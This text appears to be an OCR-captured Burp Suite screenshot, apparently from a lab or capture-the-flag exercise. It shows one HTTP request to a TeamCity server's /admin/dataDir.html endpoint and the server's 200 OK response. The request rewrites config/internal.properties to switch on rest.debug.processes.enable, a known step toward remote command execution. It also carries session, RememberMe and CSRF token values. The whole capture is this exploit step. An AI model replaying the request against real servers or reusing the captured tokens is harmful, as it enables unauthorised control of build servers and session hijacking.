 Request
Pretty Raw Hex \n
1 POST /admin/dataDir.html HTTP/1.1
2 Host: teams.onlyrands.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: TCSESSIONID=6D17A4C9F2583D9B0D6A6CAD361D089F; __test=1; RememberMe=
946751910^26#3029269880938167846
9 X-TC-CSRF-Token:50ea7981-4a2c-4aa3-8359-95e6b5d4744b
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 90
14
15 action=edit&fileName=config%2Finternal.properties&content=rest.debug.processes.enable=true
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 06 Jun 2025 11:43:55 GMT
4 Content-Type: text/plain
5 Content-Length: 0
6 Connection: keep-alive
7 TeamCity-Node-Id: MAIN_SERVER
8 Set-Cookie: RememberMe=946751910^26#3029269880938167846; Max-Age=1209600; Expires=Fri, 20 Jun 2025
11:43:55 GMT; Path=/; HttpOnly
9 Cache-Control: no-store
10 X-Content-Type-Options: nosniff
11
12